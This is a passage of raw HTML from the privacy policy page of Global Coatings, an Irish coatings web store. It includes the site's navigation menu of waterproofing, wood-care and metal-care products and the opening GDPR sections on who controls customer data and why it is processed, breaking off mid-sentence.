													    .append( "<a><img src='" + item.thumb + "' alt=''>" + item.label + "<br><span class='description'>" + item.desc + "</span><br><span class='price'>" + item.price + "</span></a>" )
													    .appendTo( ul );
													};
												});
												</script>
											 
								         </div>
								     </div>
								</div>
								<div class="right d-flex align-items-center">
									<a href="https://globalcoatings.eu/index.php?route=account/account" class="my-account">
										<svg id="Regular" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.5px;}</style></defs><title>single-neutral</title><circle class="cls-1" cx="12" cy="6" r="5.25"/><path class="cls-1" d="M2.25,23.25a9.75,9.75,0,0,1,19.5,0"/></svg>
									</a>
									<a href="https://globalcoatings.eu/index.php?route=account/wishlist" class="wishlist">
										<i class="wishlist-count">0</i>
										  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><style>.a{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.5px;}</style></defs><title>love-it</title><path class="a" d="M12,21.844l-9.588-10A5.672,5.672,0,0,1,1.349,5.293h0a5.673,5.673,0,0,1,9.085-1.474L12,5.384l1.566-1.565a5.673,5.673,0,0,1,9.085,1.474h0a5.673,5.673,0,0,1-1.062,6.548Z"/></svg>
									</a>
									<div class="desktop-cart"> 
 
 

<!-- Cart block -->
<div id="cart_block" class="dropdown">
	<div class="cart-heading dropdown-toogle" data-toggle="dropdown">
		<i class="cart-count"><span id="total_count_ajax">0</span></i>
		<p class="d-none"><span id="total_amount_ajax">0.00€</span></p>
					<a href="#" class="open-cart">
				<svg
				   xmlns:dc="http://purl.org/dc/elements/1.1/"
				   xmlns:cc="http://creativecommons.org/ns#"
				   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
				   xmlns:svg="http://www.w3.org/2000/svg"
				   xmlns="http://www.w3.org/2000/svg"
				   viewBox="0 0 32 28"
				   height="28"
				   width="32"
				   xml:space="preserve"
				   id="svg2"
				   version="1.1"><metadata
				     id="metadata8"><rdf:RDF><cc:Work
				         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
				           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
				     id="defs6"><clipPath
				       id="clipPath18"
				       clipPathUnits="userSpaceOnUse"><path
				         id="path16"
				         d="M 0,21 H 24 V 0 H 0 Z" /></clipPath></defs><g
				     transform="matrix(1.3333333,0,0,-1.3333333,0,28)"
				     id="g10"><g
				       id="g12"><g
				         clip-path="url(#clipPath18)"
				         id="g14"><g
				           transform="translate(17.5,2)"
				           id="g20"><path
				             id="path22"
				             style="fill:none;stroke:#000000;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
				             d="M 0,0 C 0,-0.828 0.672,-1.5 1.5,-1.5 2.328,-1.5 3,-0.828 3,0 3,0.828 2.328,1.5 1.5,1.5 0.672,1.5 0,0.828 0,0 Z" /></g><g
				           transform="translate(6.5,2)"
				           id="g24"><path
				             id="path26"
				             style="fill:none;stroke:#000000;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
				             d="M 0,0 C 0,-0.828 0.672,-1.5 1.5,-1.5 2.328,-1.5 3,-0.828 3,0 3,0.828 2.328,1.5 1.5,1.5 0.672,1.5 0,0.828 0,0 Z" /></g><g
				           transform="translate(0.5,20.5)"
				           id="g28"><path
				             id="path30"
				             style="fill:none;stroke:#000000;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
				             d="m 0,0 h 3.5 l 4,-17 h 11" /></g><g
				           transform="translate(7.5293,5.5)"
				           id="g32"><path
				             id="path34"
				             style="fill:none;stroke:#000000;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
				             d="m 0,0 h 12.971 l 3,9 H -2.117" /></g></g></g></g></svg>
			</a>
			</div>
	
	<div class="dropdown-menu" id="cart_content"><div id="cart_content_ajax">
		 
		<div class="empty">Your shopping cart is empty!</div>
		 
	</div></div>
</div>
</div>
								</div>
							</div>
						</div>
					</div>
					
					<div class="desktop-menu"><div class="wrap-menu">
																			 
								 
			 	 

	<div id="megamenu_1300818056" class="container-megamenu  container   horizontal  ">
		 
		<div class="megaMenuToggle">
			<div class="megamenuToogle-wrapper">
				<div class="megamenuToogle-pattern">
					<div class="container">
						<div><span></span><span></span><span></span></div>
						Navigation 
					</div>
				</div>
			</div>
		</div>
		 
		<div class="megamenu-wrapper">
			<div class="megamenu-pattern">
				<div class="container">
					<ul class="megamenu  fade ">
						 
						 
						 
								
																																																 
									 
									 
										 
									 
																																																 
									 
																 
									
																<li class=' with-sub-menu  hover toolsorange2-main-category' ><p class='close-menu'></p><p class='open-menu'></p> 
								<a href='index.php?route=product/category&amp;path=65' class='clearfix' ><span><strong>Liquid Waterproofing</strong></span></a> 
																			
																																																		 										<div class="sub-menu full-width-sub-menu" style="width:100%">
											<div class="content" ><p class="arrow"></p>
																									<div class="row">
																												 
															
															 
																																														<div class="col-md-12 mobile-enabled">
																																	<div class="toolsorange2-menu"> 
	<div class="row menu-border-left">
		<div class="col-12 col-md-4">
			<div class="row">
				<ul>
				<li>
					<a>Liquid Waterproofing</a>
					<ul>
						<li><a href="index.php?route=product/category&amp;path=65_66">Flat Roofs</a></li>
						<li><a href="index.php?route=product/category&amp;path=65_68">Balconies and Terraces</a></li>
						<li><a href="index.php?route=product/category&amp;path=65_70">Masonry </a></li>
						<li><a href="index.php?route=product/category&amp;path=65_71">Kits</a></li>	
						<li><a href="index.php?route=product/category&amp;path=65_72">Patching and Reinforcement</a></li>			
						<li><a href="index.php?route=product/category&amp;path=65_73">Accessories</a></li>
					</ul>
				</li>
				</ul>
			</div>
		</div>		
		<div class="col-12 col-md-8">
			<div class="menu-banner-2">
				<div class="banner-image" style="background-image: url(image/catalog/zeexo/GC/FlatRoofWaterproofing.jpg)"></div>
			</div>
		</div>
	</div>
</div>
																											
															</div>
																											</div>
																							</div>
										</div>
																	</li>
							 
								
																																																 
									 
									 
										 
									 
																																																 
									 
																 
									
																<li class=' with-sub-menu  hover toolsorange2-main-category' ><p class='close-menu'></p><p class='open-menu'></p> 
								<a href='index.php?route=product/category&amp;path=77' class='clearfix' ><span><strong>Wood Care</strong></span></a> 
																			
																																																		 										<div class="sub-menu full-width-sub-menu" style="width:100%">
											<div class="content" ><p class="arrow"></p>
																									<div class="row">
																												 
															
															 
																																														<div class="col-md-12 mobile-enabled">
																																	<div class="toolsorange2-menu"> 
	<div class="row menu-border-left">
		<div class="col-12 col-md-4">
			<div class="row">
				<ul>
				<li>
					<a>Wood Care</a>
					<ul>
						<li><a href="index.php?route=product/category&amp;path=77_78">Wood Oil</a></li>
						<li><a href="index.php?route=product/category&amp;path=77_89">Wood Paint</a></li>
						<li><a href="index.php?route=product/category&amp;path=77_90">Wood Cleaners </a></li>
						<li><a href="index.php?route=product/category&amp;path=77_79">Wood Strippers</a></li>	
						<li><a href="index.php?route=product/category&amp;path=77_91">Wood Preservers</a></li>			
						<li><a href="index.php?route=product/category&amp;path=77_93">Clear Wood Finishes</a></li>
						<li><a href="index.php?route=product/category&amp;path=77_94">Wooden Floor Care</a></li>
					</ul>
				</li>
				</ul>
			</div>
		</div>		
		<div class="col-12 col-md-8">
			<div class="menu-banner-2">
				<div class="banner-image" style="background-image: url(image/catalog/zeexo/GC/FlatRoofWaterproofing.jpg)"></div>
			</div>
		</div>
	</div>
</div>
																											
															</div>
																											</div>
																							</div>
										</div>
																	</li>
							 
								
																																																 
									 
									 
										 
									 
																																																 
									 
																 
									
																<li class=' with-sub-menu  hover toolsorange2-main-category' ><p class='close-menu'></p><p class='open-menu'></p> 
								<a href='index.php?route=product/category&amp;path=81' class='clearfix' ><span><strong>Metal Care</strong></span></a> 
																			
																																																		 										<div class="sub-menu full-width-sub-menu" style="width:100%">
											<div class="content" ><p class="arrow"></p>
																									<div class="row">
																												 
															
															 
																																														<div class="col-md-12 mobile-enabled">
																																	<div class="toolsorange2-menu"> 
	<div class="row menu-border-left">
		<div class="col-12 col-md-4">
			<div class="row">
				<ul>
				<li>
					<a>Metal Care</a>
					<ul>
						<li><a href="index.php?route=product/category&amp;path=81_82">Galvanizing and Zinc Coatings</a></li>
						<li><a href="index.php?route=product/category&amp;path=81_80">Metal Primers</a></li>
						<li><a href="index.php?route=product/category&amp;path=81_83">Rust Prevention </a></li>
						<li><a href="index.php?route=product/category&amp;path=81_107">Metal Strippers</a></li>	
						<li><a href="index.php?route=product/category&amp;path=81_108">Metal Finishes</a></li>			
					</ul>
				</li>
				</ul>
			</div>
		</div>		
		<div class="col-12 col-md-8">
			<div class="menu-banner-2">
				<div class="banner-image" style="background-image: url(image/catalog/zeexo/GC/FlatRoofWaterproofing.jpg)"></div>
			</div>
		</div>
	</div>
</div>
																											
															</div>
																											</div>
																							</div>
										</div>
																	</li>
							 
								
																																																																																								 
									 
																 
									
																<li class='toolsorange2-main-category' ><p class='close-menu'></p><p class='open-menu'></p> 
								<a href='index.php?route=product/category&amp;path=111' class='clearfix' ><span><strong>Kits</strong></span></a> 
																	</li>
							 
								
																																																																																								 
									 
																 
									
																<li class='toolsorange2-main-category' ><p class='close-menu'></p><p class='open-menu'></p> 
								<a href='index.php?route=product/category&amp;path=95' class='clearfix' ><span><strong>Trims</strong></span></a> 
																	</li>
							 
								
																																																 
									 
									 
										 
									 
																																																 
									 
																 
									
																<li class=' with-sub-menu  hover toolsorange2-main-category' ><p class='close-menu'></p><p class='open-menu'></p> 
								<a href='index.php?route=product/category&amp;path=87' class='clearfix' ><span><strong>Solutions By Project</strong></span></a> 
																			
																																																		 										<div class="sub-menu full-width-sub-menu" style="width:100%">
											<div class="content" ><p class="arrow"></p>
																									<div class="row">
																												 
															
															 
																																														<div class="col-md-12 mobile-enabled">
																																	<div class="toolsorange2-menu"> 
	<div class="row menu-border-left">
		<div class="col-12 col-md-4">
			<div class="row">
				<ul>
				<li>
					<a>Solutions by Project</a>
					<ul>
						<li><a href="index.php?route=product/category&amp;path=87_110">Roof Repairs/Reinforcement</a></li>
						<li><a href="index.php?route=product/category&amp;path=87_76">Waterproofing Flat Roofs</a></li>
						<li><a href="index.php?route=product/category&amp;path=87_74">Waterproofing Balconies </a></li>
						<li><a href="index.php?route=product/category&amp;path=87_109">Waterproofing Walls and Floors</a></li>	
						<li><a href="index.php?route=product/category&amp;path=87_67">Galvanizing</a></li>		
						<li><a href="index.php?route=product/category&amp;path=87_88">Automotive Maintenance</a></li>	
						<li><a href="index.php?route=product/category&amp;path=87_86">Boat Maintenance</a></li>
						<li><a href="index.php?route=product/category&amp;path=87_75">Marine Coatings</a></li>	
						<li><a href="index.php?route=product/category&amp;path=87_96">Decking Treatment</a></li>		
						<li><a href="index.php?route=product/category&amp;path=87_98">Garden Furniture Treatment</a></li>	
						<li><a href="index.php?route=product/category&amp;path=87_97">Wooden Fence and Sheds</a></li>						
					</ul>
				</li>
				</ul>
			</div>
		</div>		
		<div class="col-12 col-md-8">
			<div class="menu-banner-2">
				<div class="banner-image" style="background-image: url(image/catalog/zeexo/GC/FlatRoofWaterproofing.jpg)"></div>
			</div>
		</div>
	</div>
</div>
																											
															</div>
																											</div>
																							</div>
										</div>
																	</li>
							 
								
																																																																																								 
									 
																 
									
																<li class='toolsorange2-main-category' ><p class='close-menu'></p><p class='open-menu'></p> 
								<a href='index.php?route=product/category&amp;path=99' class='clearfix' ><span><strong>Workwear</strong></span></a> 
																	</li>
							 
								
																																																																																								 
									 
																 
									
																<li class='toolsorange2-main-category' ><p class='close-menu'></p><p class='open-menu'></p> 
								<a href='index.php?route=product/category&amp;path=112' class='clearfix' ><span><strong>Roofing Cartel Merch</strong></span></a> 
																	</li>
							 
								
																																																																 
									 
																																 
									 
																 
									
																<li class=' pull-righttoolsorange2-main-category' ><p class='close-menu'></p><p class='open-menu'></p> 
								<a href='index.php?route=information/contact' class='clearfix' ><span><strong>Ask about product</strong></span></a> 
																	</li>
												</ul>
				</div>
			</div>
		</div>
	</div>

	<script type="text/javascript">
	  $(window).load(function(){
	      var css_tpl = '<style type="text/css">';
	      css_tpl += '#megamenu_1300818056 ul.megamenu > li > .sub-menu > .content {';
	      css_tpl += '-webkit-transition: all  500 ms ease-out !important;';
	      css_tpl += '-moz-transition: all  500 ms ease-out !important;';
	      css_tpl += '-o-transition: all  500 ms ease-out !important;';
	      css_tpl += '-ms-transition: all  500 ms ease-out !important;';
	      css_tpl += 'transition: all  500 ms ease-out !important;';
	      css_tpl += '}</style>'
	    $("head").append(css_tpl);
	  });
	</script>

																		</div></div>
				</div>
			</div>
		</div>
	</div>

	<div id="menu-hover-background"></div>
	
	 
	  
</header>			 
	
 
 
			<!-- BREADCRUMB
		================================================== -->
	<div class="breadcrumb  full-width ">
		<div class="background-breadcrumb"></div>
		<div class="background">
			<div class="shadow"></div>
			<div class="pattern">
				<div class="container">
					<div class="clearfix">
						<ul>
							 
								<li><a href="https://globalcoatings.eu/index.php?route=common/home">  Home  </a></li>
															 
								<li><a href="https://globalcoatings.eu/index.php?route=information/information&amp;information_id=3"> Privacy Policy - Global Coatings </a></li>
															 
						</ul>
					</div>
											<h1>Privacy Policy - Global Coatings</h1>
									</div>
			</div>
		</div>
	</div>

	<!-- MAIN CONTENT
		================================================== -->
	<div class="main-content  full-width  inner-page">
		<div class="background-content"></div>
		<div class="background">
			<div class="shadow"></div>
			<div class="pattern">
				<div class="container">
					
															
					 
					
					
										 
					
					<div class="row sticky-stop">
						
												 
						
						  
						<div class="col-md-12">
							
														 
							
							
														 
							
							<div class="row">
								
								 
																 
																
								<div class="col-md-12 center-column" id="content">

									 
									
									
<div style="padding-bottom: 10px"><p class="MsoNormal" align="center" style="margin: 15pt 0in 7.5pt; text-align: center; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><b><span style="font-size: 12pt; font-family: Arial, sans-serif;">Privacy Policy</span></b><b><span style="font-size:12.0pt;font-family:
&quot;Arial&quot;,sans-serif;mso-fareast-font-family:&quot;Times New Roman&quot;;mso-font-kerning:
18.0pt;mso-ansi-language:EN-US"><o:p></o:p></span></b></p><p class="MsoNormal" style="margin: 0in 0in 0in 0.5in; text-indent: -0.25in; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><!--[if !supportLists]--><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;mso-fareast-font-family:
Arial;mso-ansi-language:EN-US">1.<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp; </span></span><!--[endif]--><span style="font-size: 9pt; font-family: Arial, sans-serif;">The
Store undertakes to safely store the personal data of registered and
unregistered customers and subscribers in accordance with the Personal Data
Protection Act.</span><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-fareast-font-family:&quot;Times New Roman&quot;;mso-ansi-language:EN-US"><o:p></o:p></span></p><p class="MsoNormal" style="margin: 0in 0in 0in 0.5in; text-indent: -0.25in; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><!--[if !supportLists]--><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;mso-fareast-font-family:
Arial;mso-ansi-language:EN-US">2.<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp; </span></span><!--[endif]--><span style="font-size: 9pt; font-family: Arial, sans-serif;">The
Buyer, by registering or adding to the list of subscribers, agrees to receive
e-mails on advertising related to the activities of the store (information
about new products, promotions, changes in the regulations, etc.), the
so-called newsletter.</span><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-fareast-font-family:&quot;Times New Roman&quot;;mso-ansi-language:EN-US"><o:p></o:p></span></p><p class="MsoNormal" style="margin: 0in 0in 0in 0.5in; text-indent: -0.25in; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><!--[if !supportLists]--><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;mso-fareast-font-family:
Arial;mso-ansi-language:EN-US">3.<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp; </span></span><!--[endif]--><span style="font-size: 9pt; font-family: Arial, sans-serif;">After
accepting the order, the store reserves the right in some cases to contact the
buyer to confirm the details of the order, i.e., address, type of shipment,
ordered goods, etc.</span><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-fareast-font-family:&quot;Times New Roman&quot;;mso-ansi-language:EN-US"><o:p></o:p></span></p><p class="MsoNormal" style="margin: 0in 0in 0in 0.5in; text-indent: -0.25in; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><!--[if !supportLists]--><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;mso-fareast-font-family:
Arial;mso-ansi-language:EN-US">4.<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp; </span></span><!--[endif]--><span style="font-size: 9pt; font-family: Arial, sans-serif;">At
any time, the customer may delete his account and unsubscribe from the store.</span><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;mso-fareast-font-family:
&quot;Times New Roman&quot;;mso-ansi-language:EN-US"><o:p></o:p></span></p><p class="MsoNormal" style="margin-bottom: 0in; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;mso-fareast-font-family:
&quot;Times New Roman&quot;;mso-ansi-language:EN-US">&nbsp;</span></p><p class="MsoNormal" style="margin-bottom: 0in; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;mso-fareast-font-family:
&quot;Times New Roman&quot;;mso-ansi-language:EN-US">&nbsp;</span></p><p class="MsoNormal" align="center" style="margin-bottom: 7.5pt; text-align: center; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><b><span style="font-size: 10pt; font-family: Arial, sans-serif;">Extended version
of the law on the protection of personal data</span></b><b><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;mso-fareast-font-family:
&quot;Times New Roman&quot;;mso-ansi-language:EN-US"><o:p></o:p></span></b></p><p class="MsoNormal" style="margin-bottom: 7.5pt; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><b><span style="font-size: 9pt; font-family: Arial, sans-serif;">Processing of personal data (updated in accordance
with The General Data Protection Regulation, or GDPR)</span></b><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;mso-fareast-font-family:
&quot;Times New Roman&quot;;mso-ansi-language:EN-US"><o:p></o:p></span></p><p class="MsoNormal" style="margin-bottom: 7.5pt; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="font-size: 9pt; font-family: Arial, sans-serif;">From
May 25, 2018, Regulation (EU) 2016/679 of the European Parliament and of the
Council of April 27, 2016 applies. on the protection of individuals regarding
the processing of personal data and on the free movement of such data, and
repealing Directive 95/46 / EC, referred to in Ireland as 'GDPR'</span><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;mso-fareast-font-family:
&quot;Times New Roman&quot;;mso-ansi-language:EN-US"><o:p></o:p></span></p><p class="MsoNormal" style="margin-bottom: 7.5pt; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><b><span style="font-size: 9pt; font-family: Arial, sans-serif;">Who is the administrator of your personal data?</span></b><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;mso-fareast-font-family:
&quot;Times New Roman&quot;;mso-ansi-language:EN-US"><o:p></o:p></span></p><p class="MsoNormal" style="margin-bottom: 7.5pt; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="font-size: 9pt; font-family: Arial, sans-serif;">The
administrator, i.e., the entity deciding how your personal data will be used,
is Kasus Coatings T / A Global Coatings, headquarters of Unit 12, Western
Parkway Business Center, Ballymount Drive, Dublin 12, D12 X8KC, Ireland
(hereinafter Global Coatings) owner of the online store available at
www.globalcoatings.eu</span><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-fareast-font-family:&quot;Times New Roman&quot;;mso-ansi-language:EN-US"><o:p></o:p></span></p><p class="MsoNormal" style="margin-bottom: 7.5pt; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><b><span lang="PL" style="font-size: 9pt; font-family: Arial, sans-serif;">How
to contact us for more information on the processing of your personal data?</span></b><b><span lang="PL" style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;mso-fareast-font-family:
&quot;Times New Roman&quot;"><o:p></o:p></span></b></p><p class="MsoNormal" style="margin-bottom: 7.5pt; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="font-size: 9pt; font-family: Arial, sans-serif;">Write
to us: to the e-mail address: <u>enquiries@globalcoatings.eu</u> or to the
postal address of Global Coatings.</span><span style="font-size:9.0pt;
font-family:&quot;Arial&quot;,sans-serif;mso-fareast-font-family:&quot;Times New Roman&quot;;
mso-ansi-language:EN-US"><o:p></o:p></span></p><p class="MsoNormal" style="margin-bottom: 7.5pt; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><b><span style="font-size: 9pt; font-family: Arial, sans-serif;">Where do we get your data from?</span></b><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;mso-fareast-font-family:
&quot;Times New Roman&quot;;mso-ansi-language:EN-US"><o:p></o:p></span></p><p class="MsoNormal" style="margin-bottom: 7.5pt; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="font-size: 9pt; font-family: Arial, sans-serif;">We
received them from you when you created your account, and later, in connection
with your transactions at globalcoatings.eu.&nbsp;&nbsp;</span><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;mso-fareast-font-family:
&quot;Times New Roman&quot;;mso-ansi-language:EN-US"><o:p></o:p></span></p><p class="MsoNormal" style="margin-bottom: 7.5pt; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><b><span style="font-size: 9pt; font-family: Arial, sans-serif;">What is the purpose and legal basis for the processing
of your personal data by globalcoatings.eu?</span></b><span style="font-size:
9.0pt;font-family:&quot;Arial&quot;,sans-serif;mso-fareast-font-family:&quot;Times New Roman&quot;;
mso-ansi-language:EN-US"><o:p></o:p></span></p><p class="MsoNoSpacing"><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-ansi-language:EN-US">We process your personal data because it is necessary
to perform the contract concluded with you, including:<o:p></o:p></span></p><p class="MsoNoSpacing"><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-ansi-language:EN-US">• enabling the provision of the service by electronic
means and full use of globalcoatings.eu, including your transactions and
payments for goods sold by globalcoatings.eu.<o:p></o:p></span></p><p class="MsoNoSpacing"><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-ansi-language:EN-US">• setting up and managing your account or accounts,
and providing support for your account, transactions and solving technical problems.<o:p></o:p></span></p><p class="MsoNoSpacing"><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-ansi-language:EN-US">• handling complaints on globalcoatings.eu<o:p></o:p></span></p><p class="MsoNoSpacing"><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-ansi-language:EN-US">• handling requests that you send to us (e.g., via the
contact form);<o:p></o:p></span></p><p class="MsoNoSpacing"><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-ansi-language:EN-US">• contacting you, including for purposes related to
the provision of services.<o:p></o:p></span></p><p class="MsoNoSpacing"><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-ansi-language:EN-US">In addition, the law requires us to process your data
for tax and accounting purposes. We also process your personal data for the
purposes indicated below, based on the legitimate interest of
globalcoatings.eu, which is:<o:p></o:p></span></p><p class="MsoNoSpacing"><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-ansi-language:EN-US">&nbsp;• monitoring
your activity and all other users' activity, including, for example, searching
for keywords, placing offers and managing your activity on globalcoatings.eu.<o:p></o:p></span></p><p class="MsoNoSpacing"><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-ansi-language:EN-US">• matching ads in accordance with the content you have
viewed previously, adjusting the category of offers or individual offers in
globalcoatings.eu settings or in the settings of third-party services based on
your activity on globalcoatings.eu.<o:p></o:p></span></p><p class="MsoNoSpacing"><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-ansi-language:EN-US">• conducting marketing activities towards you,
including direct marketing in the field of your own globalcoatings.eu services,<o:p></o:p></span></p><p class="MsoNoSpacing"><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-ansi-language:EN-US">&nbsp;• contacting
you, including for purposes related to permitted marketing activities, through
available communication channels, and with your consent - by e-mail and telephone.<o:p></o:p></span></p><p class="MsoNoSpacing"><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-ansi-language:EN-US">• ensuring the handling of payment services.<o:p></o:p></span></p><p class="MsoNoSpacing"><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-ansi-language:EN-US">• providing courier services to deliver your order to you.<o:p></o:p></span></p><p class="MsoNoSpacing"><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-ansi-language:EN-US">• ensuring the security of the services we provide you
electronically, including enforcement of the internal rules of
globalcoatings.eu and preventing fraud and abuse, and ensuring traffic safety.<o:p></o:p></span></p><p class="MsoNoSpacing"><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-ansi-language:EN-US">• conducting research and analyzes on
globalcoatings.eu and monitoring your activity and all other users, e.g.,
searching for keywords, placing offers, conducting research and analyzes on
globalcoatings.eu, among others, in terms of the functionality of the
globalcoatings.eu online store, improving the operation of services or
estimating main interests and visitors' needs.<o:p></o:p></span></p><p class="MsoNoSpacing"><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-ansi-language:EN-US">• handling your requests, sent to the user service
department and via the contact form, when they are not causally related to the
performance of the contract.<o:p></o:p></span></p><p class="MsoNoSpacing"><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-ansi-language:EN-US">• organization of loyalty programs, competitions, and
promotional campaigns in which you can take part.<o:p></o:p></span></p><p class="MsoNoSpacing"><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-ansi-language:EN-US">• conducting statistical analyzes.<o:p></o:p></span></p><p class="MsoNoSpacing"><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-ansi-language:EN-US">• storing data for archiving purposes and ensuring
accountability (demonstrating compliance with our obligations under the law).<o:p></o:p></span></p><p class="MsoNoSpacing"><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-ansi-language:EN-US">&nbsp;</span></p><p class="MsoNormal" style="margin-bottom: 7.5pt; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><b><span style="font-size: 9pt; font-family: Arial, sans-serif;">If you agree, we process your personal data for the
purpose of:</span></b><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-fareast-font-family:&quot;Times New Roman&quot;;mso-ansi-language:EN-US"><o:p></o:p></span></p><p class="MsoNoSpacing"><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-ansi-language:EN-US">• saving data in cookies, collecting data from
websites and mobile applications.<o:p></o:p></span></p><p class="MsoNoSpacing"><span style="font-size:9.0pt;font-family:&quot;Arial&quot;,sans-serif;
mso-ansi-language:EN-US">• organization of competitions and promotional
campaigns in which you can take part.<o:p></o:p></span></p><p class="MsoNoSpacing"><span style="font-size: 9pt; font-family: Arial, sans-serif;">You can withdraw your consent to the processing of
personal data at any time in the same way as you expressed it. </span><span lang="PL" style="font-size: 9pt; font-family: Arial, sans-serif;">We will process
